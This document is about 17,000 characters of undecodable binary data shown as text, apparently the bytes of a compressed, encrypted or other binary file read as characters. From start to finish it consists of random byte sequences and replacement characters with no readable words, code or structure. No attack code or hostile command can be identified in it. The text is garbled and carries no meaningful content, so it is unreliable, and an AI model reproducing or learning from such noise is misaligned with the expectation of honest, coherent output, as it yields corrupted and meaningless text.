���,T@�V�vj����� 6�Y�hr�ߺ�a�67�U�`_��8��Y$�Q�{cK�v�MMs��'��+���>�@�!Yl���8��k6�I5������9�.F��^ӾߔB��?�?��+>M�i��B���NS��s�Y�P>���&��_����������}�ސ��	��4��s�����Q��E�?�\;���Gl9k������nݢr6�>V���o���7�I<���̬+E�qmb��A٤�`��5c5Ĩ��h�?}��=���]KԾ�V�S�(�Vq���k�}��g)�og��Ę1�����p�c�y���.���6z�8R5baP-+֖	:��W ��[�G h��$�E�8���ooG�m�W+ϖrkr��7�%��k�'�d�Ͼ�*X�� �
�ɻ���U��#���(�C��Zf������i��� Z�s�c�۳_{U8PM�C�Î)d\z
ׄ�C"@��$�һ�^�	ʨǱ��=�H�L�汭E	�<��1Y��0����}q{��ַ�|���D3S$����
��7~Z�BTd4���}�tl���7ǵ7�m2�ݧ�M�=g���W���h�=�L��89������|x��@�o�u���.}�b#����X��������C��%���SbCb�L3�	�m���+e���qb����n�C��rn�N�N��2O�����ƨ�B&��� d�B�b��
ܦ�Ύ��SE
^����٨p��BՀl����I��>�$��fi�~_��|R>l�C�_0)8+�<dR/s�o�����X�_��l�.�R����LKWH�%8jetҨ8�ʕ��M~	�?�bR��im�k����qyo'�'a��I\m�і��넘�=��B,�����-�*]�mV�Nx@	���Bu���q���LәCr���c��[;3}�w�%����TLJ�Of��f��]�؜����#W�=�zQ���V�5�$?�|!Є�;cG�ʌK�L-��v@�7����d�����W���:��x�x�x��G�Ļ�Pn����c�f����1�͘�/�A���L��Y�s�M��Iα�]~HG_s�]��C5�&xz2q��j폎�0i��o���$G�%����,���"���"�t�7Π���)b׬5�����`
�>�J/�J��-4Ph�@h'I���<,`[v�_�Φh1��=�ǩ�Q��$p}E��#�O~�Q����Ӳ?)&��)�rk��0$��|�5�&vdl��X�~,�ٍ����*�����?u��_ZW����)�P��;H��p���k�Q��3���6�Ν��b���N��Uh�ȍ����4�r;L~c���4��9���T<&D�#�!l��󨆶�~���{Ok6�V�IU�w�N�>͍0�S �p 2���]j'�GUfF�^�!,���9�rz�e#�'�dmȅpf�	��Ǘl��K��fZ��g��iuA��֔���s��>���	E��q��M{X�������(�h�z|���0�x;�
d?��F/z�.��?m�'�/K��d�n �����YlΌ��J6��O+�prƤ- ���i��h�Dy�ʃ1�c}��]�k!�_��`OҌ@������_yN����_G�Œ�_F��u��%��M�� X��.�����OH��٣eP݄DY4U)���'re�I�[YɃK_e�ѵY-���Y��G	8]���w��{��G. �Lk6�3ο>glܯ[�H5�V6����Ԫ��n��̵\5j�,�GzS�c�\ρ����ϰKZ��]�dd7���2�� k����i^��V��y��X����cL��i��oeO9
x%���^@�Re�'�@m1s*m_�1��e�훪6�Ix���oGRG"����"yK���T��}p�:,L��bQ#�(<ʵ�y����ny�C�����l���J�TL���1kT`�㏂�� �ۊ)�c���D]��LA94vyA6���.�~qO^PP~JZ62B��j�h6;�ډt�e�+Ms~�'�k6�(MuS��M�w�`�Z�R�'Qr:�LJ[νc$��]�k�g�Qu�8��>�9ċ!�Z佻����TNZS�Z{�p���雴U�e�q�/�3;pĳ�["����4e��ArcIxu�,�����\��"�d,(��>JB�W�W��z1�;��,�����kR�<�یL��� �4P��&Ow�-��"�2t,D��rF8�	�m mLk-I,~l�/��Y���)��^;w�ފ���Rڠ6�;�	�ؠ'%`�9̵2�Q�&KV��0T�K,p�HhV���&jzh߁��Ah�;9��zPN��Q�b4,$x���Mc�T�m���0�()�d����(�x4�<.�&�1&����m2c�}/���c�M(7|�����R�f����S[BW�D&�x+��p$.��&V���z1�fB'[���2��z.0��}�T�&��N.5Y��������fw�L��6������d�\S��׵o����+@�u�Xz������l^񩡏� G6ҁ��A�4%��-ځ��I��j��ŏˣ5��)�'S��a�%n����nW���(Y��@�=Q�MZRÏG��2�v�b�� \|]TS}�/Sc]���m6������:�׭t��'���j���}m���k�Ӎ��Mn����E����Y� Ϩ��dƽ?T�ؐ
�����cKOhqfI��m&��O@�`�M��?r?֪S�vs�� �$r=���Ooz��4�l�Z�nQ�@��UR�xﱷ�
07�gՅyE��o���W_����p?0���.[`��{ڃh�!d"�+�{]t��<�~�M�z�J@|t�ao�硡�_�� 4^�M�=.��)��᷏y-�g�J�ܥ�@���;�<�e������T똿��o���������0g�9�����7&�� n�T6Wˬ2YRK2����g�/�b��o���,��ت��W�mTD��p|��]�`���w0���o �:��p�%���E�� ��%��D����z��\:��(��P3�^% �Vp8{�9�=3$M����?�5�T���!W�­���d�e2A�>�!{T�����P����,Gʿ;�T����ʑ0����,�q-��)+D��6��H��L�� ��riH�����^�U�*�.�<RG8���E��a1�p�$VTi�?I#��}���%��|hEK~(��XUh�>\�c��N�����-�]V������ј��oQ��=hk���{�,�|a��!��SEl�2����hx��'�@X8>Aw��n_�ȳ�dUd9@(�#�B�f��Ōe{�XU}�=���V�l4�TU�o�ɘ�������@�z�vmQ�h4�6�#�a�ʋ9Ujt$�T����UWRI�/p�?l<LW��]�!;U�Jo�J�ԣ�܈a�#D$�ǳ�
�$��O��ށ��h�F_"Ok���� �\nX��~'N��"6�����y���ނ��+�u���/}�"����5gg�92�����é��拉&e|«Y!�k/oyu�WP�;����2�?]{������#�����Hu�gD�AC�����t"����� 7�����z�����
U��zӼF����^��y1�Q��mʶ�g�����5�vW���>XV�E������UB4���ե�� �l&h#�J��\"�𮔫v��]_d�N|:��������!��p�ت-��">q��~�l�_�G�X32L����0~gƫ��"[�����p��^H*ZVD��_������6���	��f(�����WA�_����u����Ty[�>�ϐ���B�k���'a�Ku*~�����BC����S0�wh�c+Z.��\����P�����9��s:|WPP#�i�8YҞ%xJmGoáV4��[ݪ����Co��=�7��b��>���lY�bZ|����i�a])a1w%�D;TyU�a��~V��*�4��%4Ѷ�v?�y����.&����-��}�䨘lP[��5w����C�T�T� ���E�,$�!wy�L"�����/�y~U�GN0�6h�=�����7�f�d�	c�=�����'ԉR�B��g�߸Hފ�&��x����t�Ֆ$��E���DyY���5�S���aer��� r�T]?xSE��kd�Ώh�NL%ͭEiz�ܕ0
źbJ�$�Z��ǣ:*�s^M|�T��vI$΄D��近��]�Ägh�.}	��펒�gj�y�@�'s��",N2�n�=��_�n�Z?&�O!�eh���`3�M��Nq8u`��H�*�i鵡^`�!C}�G�)�ݤ7N{�T o����瘊7`����B�1�qX!��h���.܂r-B��w�i�,��|Jx'�āg7ܵ>����z�a/
��Ti���0^�nV��#���E�=k�KF�?�}+��t>]�4khEǐ���wp��H�w�T��R�����3{YM�ě^����ݕ����e��;�������:�\d]�v���$��W<���#;��l3<��>�PW��[E*v�O!�$0 ���;�Q�k����v��V|�vpsy9�:W��Of��R���-2�ɸ������!�v�9�Z�?J�J���0F� (u��T́���eF� ʨ8\��h֡�EŦ�h�����aw�-{D��)���O�BKM�,�n*�S�'f����m�{j�;��,�keS�q�m����˧�Q�[Jӷ5��� ����&7��"Yߨ@b�n\�9�w��A2q�Y��`B�RJ�d�~1�AI�Y��R��WB��3s�Kn|ջb��[PX�D�a�$����tww��"�{��B�5��uI��Z3��nr�R?�&eF����ws��*�kX���<�WW8����y(ۼd��xL���̏��7�o�������1�p1O1S�� :I�վ�D�ɛ���-F�g�=���ba~�ue����HNN�(R�Ѵ�m���Ny���'��(���y�[�����"�.�������|ЉJյRX�o]��Yo5��H���S�z�����j�b�K�p�>��3.�W�.�X����c��ymxk!5K9S�*��$��cL�u�
���/ΒF�I����aU��H]sg���GG~��'�M&���b���1Cҙ����րX���Fez�,2�Xzt���	���#`8�����0��I/���v�V#�f%/0�v���ѽ�}W��Fܙ�T��N�́��M�*��^�EJ����7�(��;��O��1�v+��	��I �X�i]���2�,�~�S��Gv���*]1�AȁQ�@gk�R�@ٝ�n.������@[H������Ac�Wc�l�"W���%;�TO�c�^z�	_�Zl�>�c?���՘|߁�� ^)>�fM�N���MI�R��Q&��e*�i�@v�ՠ�k����Y�I�0��]��S.:�h/C� `��\"I��n� (M�M��|�ց8��E@����5h�LsbjώH@U���б���Z���*�?B����`��C�����=sO�S�)
��v{��Jql
��Sܜ�qGv�7�tf1C$��^ɩ�m�:�>)�h{w�u��r�g�{g����f,%$�g�]�j;IV���;+Pw:��^Rl��oK���t�vd)��V�G*��OG��mݘ�x�=>��	�`�6� I����jn�����ZC��wl��&�#׎�t�f\Ò�̻@�=`��lmb��*��A/�'�v�.T��D�qk��$�|���&�E1˂��Ys��{��30$�F{8�Dh��#�R���^�$D�4�u<��w4� UZ�\�}p�� zg=�z�0J�y�f5 ��a�7pÅ(2qS��o��C�p����@����(.{��g�:��謎F2����6��z(��o����w�-��w��y�Lb)@��I5Z�����ُ������h�ĘK���]q0���y�
�����ե��8��]JtF�:2Wr��u�C��z��_Q~�ӌ֖����u�Lf��N�x53�_��~�WqQ��D�e�֔�Ht�ku>�<�&9��L��X-���`��$�'�� ^��ńu�j��GɮN��0_P�� ��m�޸���o�$3
�DgI��ú<������e���|�Ϲu�dU{7���m���g\D-�w]3Q(1�l[�}4�ϔ_���e��z���P��C�׆��%;��	�!,��W�*����B�*9<�i���EU�[�S�%��e�9��\�H)߫�KG����]���c�ӥL�1�z�0a�k�DmG�&���flAz�л8���Vq���Y���	��C�\Zl�K���'�n�����7|�Mju������!�/�4d��"��[7���_�@4���m��e���=XZ�3P�ù���R3R Ⱦ��eO���g�4V3U�M�3r�E�"�*SD��Q����:��L�.(���?�s�#�fp���w�/>�ĕ+�9A��e|4�%Ӫ�"&���0��^��X�����_��op���r3\����+|��%�O(n0��@]����o�[�tCE����8�;--t_v�Ŵ�F*'����]6ͪ���!�$w$����#$
Q�-B|'Z��U
HuH�$������Bǳ@�é�������V9J��E��ѸQ.�'�Z��v�3[�Z!a�y��p7�3���]ݪD\���I�i��g ���L⢭�e�T�����PQ��b@��B�q$ؒ�����P��152��V)����.���G���R����4oצz���M߸|>�H�PUuB7¨\�z�TN`h�Т֟�{9�ZHI4�j���f�Cm�A��/"e���f��+�B�+R���9���u��K`��R'�D�zyGr7qĦ
{�od�eџ0(Ը� @�eK _4��R���i>E(	��B�!�"�l�p�J�;����f���/�4�V!lwkS�9�v����K�H��T�#���l�U��C�8��@pϒ;7��L���'$x���"�)�S'�P.��G�\
�/��k�+�Y�5�<NǛ�J�ۛ�U}�O��z�T�}��2���e�D�i�c����f��kP$nJ���CL��Fv6�~����v_�Y? �Ϋ�t�B*���&u�c1��h\���ņ|t�*�G&�:�X�C�0���r �k
��S��E�r�R��z(�U�����#{��~��&֎ud�<��E�Z-�Q�M��V�Qd{��ǉ��C�]\�u� �.�2�2o��1���R���/�z���EX�7vd����
ȓ+�Xl�79�Մ�^�TJ�B���'�å��x�95A��́g�Oߓ�� �|�]hG�<3�)Om�fAE�u@�Y{�;b++v�
�E0Dm�:����>Э��-�v�ǻ.`�f�kܑZծr�eD�~!>/;���:���Fs8j��7�n��`�I�I�bP*R'"�k��-��Ʈ[�;T��Ei1��������#��a՗��1�ؚ���%a*0�$}�Y�?�=HW�m[�X����F�9�O~`���ѐ4Jvlq�D	�Țs�NÔ�\0z���i��m�|�N.n����a�'��#[ł�Ӂ�C�����������	u�+,��rԮ�vRi�vF	�v9�J�J�5��sJPe��dJp�\/��0^�z]7�v쭓�R��5�Mh8��ɜq ���_`i�D3-O~j�1�&��������c�Nb#'�m���d�pF)�[D�W���k�iO�m�M��񽒷<�׮B��&��|��d׷_Ö�wZۜ�^K��4W������q�=��nbTn��D�6S��4�2>	a2��<����_NB�n��	�z&�(�MG�z��U!U'��yȵ^.��[w�ab�Af�vV�$��l��Y��m�me=�7�=��H�Plejr_ ��>$�R���?"<��8��R�I8K>�,��k�[��~&\�(y�x$�ܹ��4r��
��l��p��;�|��8j1	��u9�UaF�9���d���	����7\mpe�q�e�1���l	�����ZPճ���.�c1��~8BlymK�}��A�SI���p�T]cEK�}ic~��7<s��N��6u�|�V֮,B��0b�4,�C �O-Z �fL)��%�l�b(Ui
�'{��0�(��홿/>��O������i���C<��̦��X�Ja��'{�����X�-R{W@��vJ��p�x��y�������D)��y6F7�+
�>���,]���W�� �q���-�!#���N{�P#%y�ƥ!��=x�!3Z���mL�ʣ�]�N7����߈I�SM�	够pR���rʃ@E|`TS0�B6������c�$����˨��NfpJ�����)U(4���4>��R�꘰YjB�8	�Z������UiΗe�p�:���%�
��m�����$�).��1�G��_����i�^�ky�5�4��'j�؎.��Ii�υ)�)��HWy:}���&y�8F4���o��G�#�\sd��#�#�&�6���O��Q7 >oje���T:�G��ǈ�c���}��J������!l��A���W�RX�?��e���#����"�#�<-Ig��͘)��(󋰥O���~2�P����b~�6^�o�֫Ȁ*���˻ٙ6�8޷R���>@���M���f*nġ�&�%��IdO��SC7wd01���7Q�[M�p����3)��x�TS��s�@D`À!���[6Ԍ1�1����(��K{���b:d�N����k-|�v��4Я'�o�v�OU�xO�����Q�(az��1�Z.:bnU����2�A������C�3�$f�dl�I��!��h���,z�Lv��X�����h�G�_�}ե�3E���a?i:#��˴qdD��b `Q.���䧳�bC6id��=���4��w��V8�t�xRV���,���	;�GZ+GV6*�.>���r*���"o���#t'5��M����mP7*�B�+���3)�X8�loz7�9�b�r�tX��5GDl#U�H��4��`X� ^�7T�)4@/8A���y*q��5c���(�rH�a�i%�߰2��ҽQ6Y:��",D1�$J��bWTԎ4L3U��!�\R��h�0�a�I[+ᐋ\�GA?E�#t)��[H �
A�S�nFg
�G� �8�Q僞R!�^�b�&���_�}����X�=�e�������j2��xM��y}���޴��xG@��R�ed�r������h �)�α���ci�.���K��(��AlA�-����804z
��e�ƻ� �5���h����*��NF)��9���]�&�'�0�"��P�{��a�꽾�"�Z����!�$c�W1���������/_��U�힆n�V��-Up��Ȋ]�.^�=�6�|d^�̚��g�a�P�P�ұu��I� �t�)g��E/�V=7�m�Q����y"���\T~*=���8�,��gtfhX���W�գ/s��Q���E����54�b k�9^�1�Jd���V��J��Ռ� ʏ�D{�n�E	��H�ND:r[�2���y2����o������$�,�K�����t/��Pf�`B$)�z鵂Or�=t
��x�6)#�cc�m/.U��D��x���ػ�m-D&XT�(��9��
�	�ʿLt�lN�������+zL�@�I�P*��hCC����l�<��M٢�|��>�f�K��C~���u,��N�!P�B�،$:r�bˉ��Y㊸!�a���9~��
�X��	�>s�n���]{�C���@���̩�aR�/��)���ljT��zb�Z%�^ԯ�d�K,J�
iG�W ��;��	T�3�,<?&D���G�P��Dg���:�d7(`�O�_��G<��3�7}�>x��" �@�Հ5\��n�8����E|	�T��to̓�,�h�������1\˃fy:#:>z]�q*�\�N/0����8�(���U�Yx�`6nW���l�v��H�'���t���h�����H^�X���"=T�S-���(dc��B�+J����!?��R�)�|��T�_�t;!���"���3���(���܅�U�O���+��I����ﰊ�M%M�����<�9j3ˊkv^+�Dl�Ş�Z��P3�xxq֪�ə}>�28J@&;���?:U�	�����T� �x�q	si�r�I���`�7&)�F�j�rLȣ�t�Fڞ���8}�f�����v�d�q|[6�^!o�N}ؚ��S@Όl�QK��d�$~��P<�C�M�$NDlX�$��?4��'�b��]JZ_�o����n�S8�U�����;��Ϥ��RI��;����:~%i�>�%H��$���K��ÑD�d���\�S��D��;�TW��BZ���t�T�q����Ъ�M76+%���;�i����,P�a�t���y��i��Q���+��7�����F#����Q.գ�K|��g�	�Y9<;�FNIdF���j&�g�T��NX3���� |D_��m�c*i��=Tv �%8���
VB� ���C������Dp�b�tO�xS7��i�ׅq�V:�o���R8��r���F���=p�0e���4짊�b��t�8=qj˧9�WQ��CW�E�T�<���&�8"���/XN���!(+�Иs�vt,���,B�н�'�j�������j����$>Wgs��ko4[y@�(%�E���.�O4��K��0��
��jYv쏑"E���}�X5��g���v����*#�E!T6�צ�Yͫul��*�Sj�lG�ɗ����Z'�B<o�}F2[���j��'��e�˶�K�;���gm�<1ڊp}b4a��6`7.�?c��ș���B�Jj�Vo�F,c����M������{��Вq��Q��Pے��� ',]*���0\��񷯶�!���-��
���������)�*�4���� @Y���a�H�N����$��Ψ�O�������ݮ#	�Q���z�=�����P=I�m ��[}�HZ�����y�XCj+�C�8AY�T������?���x�D��y9--3a+&��;-<��M	�SƑ�2pv�5�g�w|L�[h��ч��N+p�`1Bč��q��m�n'�@O�v�S/��6�jс�b�T,��ڇ���\P
ڞO0C�^"X���(��[`��/�A
���l��Dv~o��gK��mPp�ࣝ�����*�x�t��qvx<|�.��)
뽮�ic<-�~�}�O/!oGYo����/�:S�$�d!PW�7cU4�UCI�iS^���c��O$i�]��
�Ask�1��Ú���g��Z"7��"���}
AvuS3�TA+X�R��� f���v���"���J��侫_��'�Sh|���15����{�d���Gײ��Z	�KT�c���ז�z��;�!�gZ��6�zv$��'�P�w|�e��~ܹ���Q����In��%`�P�P���;+�%��U�;?�{���ʈ�bvMQC���ơ��l��M���齤��4�:o_���0&����6GoWSp���@��i�{3*�I�|P~%Пqr���j�0����UΚ�<I���.�W����0`�� �vQ�h���r?^M�ꭦ4L+��*�%jp���o)>o4[�Np	|�m�gb1����,w=N�o41��RviL��
�%#�nL.�S?|�8���$����4\��0��r��*N��%� ˘�}��s�˃���O�i5Xݣ[Q�k7��"����1���L�S�HD4�������v��ge3&�(>�	$n���Ljא��P�o�{� 6p=�:�]�C�)������ă�t7�%g�Чi��a�M�o�)dRp���W�����QZ��{M�5V�.���K�=#��jq�N��đT���V.��,�8��Hi����$X�G��4{ v�xVL%�-!�V��*���a�Z��C�Nz�'Js*����~O����M|0٢�T(���/�s��=��N62���]L��a/	�n/ڨD9v"�SӷR�������l�xq����_|���=*�2sN /���uL��I0�����φ�,���CN�tا��1��\u>-x�/ɠlXeO�����:���p���n�pS��8�$�}�~��*Z �J��i��6۰��v;������+^�r|��?1i�	1��ߕu=O�%D��1H����z~&��2�u50v��� �Q�砟vQ�����EY5�*���B���&,bu?��8�a׼A�)�-|��}��A�\��6��F�U�ꇬ�ꖩ.Zw]����D��i#�¹-N�Y�
�؝���|���]&j%�ń)]0��&�lI�u��y8W�jz����&�3�@��4�?�ZH�g.rdd��+w�Vn"�}�?��5��N�H���?�/YB��*�����ћ�������2tR^��پjr��IU�&���3~[U�kl�94~��IQt�� ��X��d�\A���`�t���T��6���=^8#u��{���ဌa���������9p;<^�K��s��u5�Q$��E�$C{D����9	قϝa��Q�{��;T:U[�ۈOsA��v^�.�b����#�p�,Mf�P�3΄���cmӅ��9�a@y&�j�B�܁�f���C����l�2$���y���IgV+�^��&����s��:͙�[��h�%�!�]��oT�;���ݏ����Q���d����<D��R%�צj�Q�৺���v��FV�?�& Xc���8Ӌ~%�8�Zp�k� =8�s(�YlW��$w��0�Zb�м���v@��}9��)s�.x&�;��&˖\�44����"izn�
&��b�ຕf��PC)�qO�
S��A�J��I�,iy����+B>h֦��T�m_^�P��Jrc�Bh�x��ǄD~�0|��
P.C�&�t�̯�%y�˹f>�h��E�~X7qe��a��x.ZSF_2��;Lڴ���&Yg�������c�B��d���'�cP�>_�v�~���2������o&��* ���R5C>����!���^m��V{N3�_P�e�@AI}�/Cl�0P"��	b��g��!V��_dn�߿?�e�F-?���(o�܊{����{M��vQ��T,��`�r �=
�ፏ6��+O�r�3a7+>7o��'^�]�����A��$~<6��Ti�'��=����	ʕU| �>���t/߼)���,g�6�֤��M4Ɣo�C��+d��i�џ���*nVKe����SX�����$v����Q��`^\1�z��k,��[�eZ�>z��?��@+&��ow�6i�}�DV���ñvy�>���yغE�` ��f�zw=��m�ٶ6Тf����N�r3�7��<�Y5J��c��:u	W_�q���.mi֓ K��K�%������N����w��,
u1����<O�n��wŏY�s	�����q,G�|�م�BT�.�u3B��a��HC�Z�]��\Ӌ�E�.�����6�ݖ)���F���DvS�\���	��-�-�D��s�߷o����ڳE;bY��c��B�J&-��'����^ҹ8 �@���A�(&��^;$��[:�����MU���C魌~6�Z����+eU���q�a1��U]ԛMi�<�4_�bB�+���h{�M3ocI~?Z�h�%&0<=�&�������H��HoC59��P!��O�����K2�D�(d+Yn��d�k��D|*�(��3m����Q�#���CW(+"S}D�:iĸ�f\�9��Ԍ�̭�@$�%��$�X�8��d�I1Y�Mp�Hp#�˩J�YV�K�#�'��4t���}�ݹ����ۚ����	�D�Fo���iO
��j�jE/��q:2c�BBaheF���D�%8'~�J�6��߃�EG���KN��]mϒ�,��Є�ں�6Ps`>��J�鮏iŀ�<��Z�k7�H.M���.�ޜ�1��(e��a�#*�@#�{�V��Uz��S*�1`���M���Z�����i{�eҭۘ�O�J�
��l~t�����
�����ܤ�ᩇ�$����[����{�y��i�x&m/s,o���^R��GY��_L�)��˯�zr��*B��!f+�ͤ0���kA�kZ��P՞M���Z��o]�h��U_�"D�����@=��J'׉f�[^�����A� �n@���s�0�~wۦ���l�k�sp
�ۻ��4� e��ׄ'��`�@�]�����Aŏz���^�u��~I�������7\=iQBLm9Q7T���k�Ӫ|���{����?N� C*���w����a�ё�Ⱦ걥��v���ɿJ��	(���01�	���Nm%g�y���dv���9�?�dάz��c3էJ�#�9�؈$D��݋��g�jb���r/ua.��~.Ű3`�GO�<`@?��{�3��Вr�j�@ �o8�b�Y}�Q�2�u?��aL�����)'�x7�0~� ,�^��^�Em/�5��8m�����Ȋ�wW����o�T{]��ao����"���B	�G7 B9�wE�1%�r������54��2�����n�n<���_�;E6�Kx�2K�&[.�A@m�`gH���لy�&*����$�:�r�U$�!��*�%����Є��J�������B|����p���S-'2DG��B*e���;��3>W׍�r�|�4&q��.�-���'
KMtJ�3��/Pk�����T�Y�����S��j��xyYw?m�%ߙ�0:�S����ݗu��N�kd�%�'y�~�Sd�)He��4l��K:��IxM�G}H�F69�AK�n[�R4���bu�L���eW���9��D��ce�/��b�ؖ�#���v%)���5�"�h3�D�菇�ކ��sm�<;H�\�b�Z=�ڤ����ڑ��Y�<�T�]ac EyC�u�|NNfwG�򂳚A�t[c�}��J+s�PH��.�>}�p ��uIH:0[����Y�E�g�AȢ��ʮ�!H�1U�!��t�CUH}	Z�N9���=uqʶZG�l4?&��A�A��3�H��xy/�0;��c#������鎰D�!y�w_J��D:�$�^�FY��"*��9�-k�(,��)�Y�)~�#��Jl܍��SՎ�$��NF��Lrw�̋��{l��������{/�/��<!�P�f�\�C�ԶTB�K�S	J�o��'��7ĕ�.�O��3%����X�no�@|ʗ%�0O�r���D�Fi7`�� cPR���%�l�q%�24
];��v��CJ{G�G/�*)T�c=W"]H��4jxIHy��^�?�ġ��"��xB�:�P��߻��J��^�)�N~�����@%��"z[ >(\���X�DV�P jP.`VF�@����e����JfQzkaĢ����Qq��Q�*�
*W�y��4�i��\�G�_��ϭDʙp2�~F�"��qa3w��$�틡������-8Y:�UM���8t�����T[�~��� �OZ�B�2V�����9��d�������Ș��v���U�yؒ��<[����˞�W��+��^���rf���^�pl-��dH��g'
��;֖V��*� X��`�+�E��t����8�{����?E�+�
�Ps�]�x���3�N�f�O���S�p�i��du�賘��
����r��1���ܮ53�~0lr��QH�ջ%4d�ksPm���2�P�V�hE��HR��ԃ+���F}�Ytd��2d(�>7N�+.9�+~��[�g�e���~x�wk�U�P�� ���s0��ɸ��Z�+
�
Y�׾%-��m����+3M� #�t�P` C����@&�>�t"�������ͳZ�ϱr�jk;3��@��Me�`��x���ݼ��E�r����/�C����w@f�xboɣ;Ou�K��i�S�j]8�+G|ȷoz��%f���ڣ�a��<[N���\O�8�/�H��~gt���00��ሤ4]�i;��VW�4�i�7�x�`�����I}P�^k��&�<>�S��~#?��&��2����ė��ÿ��� �3ɭ��L.��`_[P���V��{!w�ǉϘ�p"����2���a��&م���O��t�Q�@�|�Q�&5���?Hm�(�G`;�_߈9��Yԓ���g+�8Y9���2܉�E��'S,d���S��P�oʢO+ҟ��Bg�]��ؠwO���f��PZz�X��ܧ��)ʅ���H�|�zk��LUb/܇�G~
:����ڗ#w{`��r�h%_�x�Z�Wm�r]wÝ����']đ�>�G�6�@�#^����4�p
���o�vN�?'A�+(*��� rZڸ�����dI��f3	�]��%A\Ha�9�L�i4SK.�K*� ���a��lT:�o��e�)����q멀�Ƀ��{����#U�K�sa���|7�Lg�U���������g?������F_�Mȸz�#Y�},J򼇉@2����f�4	u��98��.V���m������Q�6o�����v|�b�1u='n����U|1��xO �7�G	�'?�/�
�	���i��� ��ц9�M�ũφ�`�Ek��2��T�w�����h��ײ.�ʳ��s",���!J���T��=a�֪IdբlM��yβ��)���Y�kE]�~(Ak�!φP��3t-� v%��!@{BAw����VC���7%�qs��쳈�����=��p9%�ׯ�E�v���3Q�MRr�r~����+�bN^���FB�i���eˡ�QSz;©,V�Q���14�ZJ����O!T{cl5N�|����Z�z��.�(�Xv�@�!K.M�Q>I\UQ��B|�<c�l#�ձ��~4N�Q���D�7�
c;MJ��<�2�Mp�)�}�7q�sT�;�K��%�;�;\�Z��T�^�;�U:���^ ��z�l�����D@v�'e��G�>�����4�`%���:WCt/� �����L���uX��HG�R�[�����6�@��U�ƶ����%�jk��8%HƢ]Q!�A��_�{Ϟ���o<=h�$�Iz��A�5k�t�ـW�_��R�@y���d���0������I5:��+�f���goA��:F�nQ��aᚯ�خUX� ��F��;�j�G���{\S[~�q!7���J�:$icc����m�|�C*^&�/��0N8���IŨ��yߢbc��/{�Q�YL�7E�mI��+qB�.�}�I���a��!/���ip�\�`R��nk:�b�tT�o���]Q�m�Lӯ��bk�R���"����:<����zfɡ��`�n�e���̋��:�7)�f1��j�K���� �_v�q���@�j̚u/]k4mZ�.�(��	΢o��w�n28�{eč�#�5�PC�V ��-���WHKZ�Y�Y_b'I�37\ <R�8i��CqbX�|�!FP 
��q����?f܏<�1y�F��G �nY�5�P_�n�� �����gz@^���6�� ��� �XԌi����E���SL�ȵ"�|�h�Y�.=�l���
�20X�:�m;�}ƦV=�:��,�6��҉������ϸ@ܨ�����NX^�������o'������YI�9�Ι��N�*���w`�����8���&u�J~H�>�F��(��w�vɋ���1��-Z=>�--S*���įQ���<�|/6ؠ��z�=Q{�	����P�Q�=P�hµ��;��\����-��@��l
��ٞ}7�W���6�Dvf�����2j���^�������T�C�_-��Y��ah�Ă��#��3���_
𧖝:�
���}q�/d��W����Gb������D'@L��[���p�3[.�;��>)�P�Rp_H�ͻ�2�s�{K���[Ff���s�>Pmq�������{�5�j��A�NY8�%;�$����?��w���匲4o�oD�@=�� �{��qw�pk�8:��Y����kW-+j�v+�����(��#V����<\�5ǘ�ízƞ�#��8��:��V�~Co��Rb�W A;nْ���~�����lѧ�S��D�5�b�mZX~yX1]����ז:L�I�h�is���k4���E��z��{Qv��e))Z`�cf>I"�[����<�$��|8��Tԗ2Bo ������ �S3n�ah1x5݉�����7D�rvǥ3���+ �IC������<��@��ux��t1�@�x��!�#F�&��BU'�7������^�t�L%�$�� ��b�K>^�$�K�d�]+�E3UF+[��0���"	�p��w�����t"bQ�ܱ�_���0G����aS�Pz�7r6փ9�g��k����A��իj���5jAN:�4�����({��'B�'LY�Q\D5�d�w�w��F���'��D�#��vM�,�h V�<�S�Tk�<1<x�r*�k̵Lt����Z,C;�Z��&Z�h[���M��X7�}E-�!��ubR�����РEp`���%u>��Z_����)X��m�h"���q��q�[?,t���> �j�B����=��K1����
T�!
�6r�尚Rkr@X����>����Q�Ы�@��as@s"��B���υ��\�k[�cI��Y1�G-�c{(.��� /��̇��Dg< �N,2�5���C[I�4��cg)�i-�=6���;\���*���X7m�f(�Tlv�\� 2���T�oP�az�IK��a� U���L�W&8�!g7k��Ŏ�\$K
�f|��sI��r��X{��� N	0䋷[��vQ�g�  ���k�n���'��=f��u����=x`���ʶ��Y4]9i��1�dYB� z0)��P�{kP���|����\��`F�g5�z�$L�]�%TcQ�A
P*�{�o�^1��jW��9}:L��r�8wGD�k�	T�5�tt*/|?�L��u�,/�����: 8�s��8�eҴ,���M�f����0�9)&�	__������lH��G��<pl�\\��+M_���e�!-�a���yT����|�Ë��aQ�D�ta�_�O$>^�.K�;���M�bM����LK%���2{�^��ic~� T}s)b2�s�)��Ko>��s�p����;���j�1R��Q���F�Wz��Yo�1�����F�������+ m�s7=�$�
�' �#&������_��)˄ئ��d]/ȬcƑ�Yhw����F@��CF7Y�B{K��}�6�Q7]����R���9+���>�e�5�2D��&4V𖝈${<�����e8��L�&�����N�9k=Ģǉ�L��L
��W�g�u�x֟2$P@��l�*@��7.��:�Z�|)�+����vB;�ʳ͑g+�[i��r�1;�B����L#�e`8 S�'ؘ'���?�.�!�����=���֠pF�P�,�㚳wc�C� S*�Vw�ӣ	C�i).�����%�A��"���0ǈcp��K�B�F����g�s��WB� �����3�9%�9����D��r@����f���gnh���m)T^�­����~+}��C�O[�}S}Dn�D���	��Ո�� Hi��	-|����M��K̀	�'VJ���Bƴ�Vp���:�e}��0�(= !w�7������Anm�P�KBa����߻�ˍ9@x���E��̒�
�� �LAѾq�L���U�э?1��yXz��n����eGSh��ߑ�RK�G<[ݭj�	E��RV�����	� ��t|C#�r+E{�M0z��f�6m���`�'���۲?�A��:�A��A,e=�월����3'�9& ���PRn�}�c��Ye_���Jr��Sͯ�;BW>���<��~4��~�0� �H'"�o������;߮-�(��J	�6 qzN%#+��c&q��s�8t�� �"[\�ŝU�^~\dSk��	�^�`p���b�� �>��3�vM�t31,6��Rz�I�r
^UIő�$�f\X�	�$�/u5��H)L#b�&�R/�V�H�Xt��n�����PC=X�����W��`g̙X>�ΙE���I��j��k�f~�#=�(��	��ű�Z�t�#t3�犢1�o5^}�$�B@gF��zU�������s��TaͦѮo��?�|7�z���	�� �4T���B��
